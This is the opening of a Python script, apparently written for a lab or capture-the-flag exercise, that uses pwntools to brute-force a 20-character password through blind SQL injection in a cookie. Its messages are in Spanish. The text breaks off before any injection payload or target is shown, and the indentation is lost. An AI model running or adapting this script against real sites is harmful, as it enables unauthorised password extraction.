 #!/usr/bin/env python3
from pwn import *
from termcolor import colored
import requests
import signal
import sys
import string
def def_handler(sig, frame):
p1.failure("Ataque de fuerza bruta detenido")
print(colored(f"\n[!] Saliendo...\n", 'red'))
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
characters = string.ascii_lowercase + string.digits
p1 = log.progress("SQLI")
def makeSQLI():
password = ""
for position in range(1, 21):
for character in characters:
cookies = {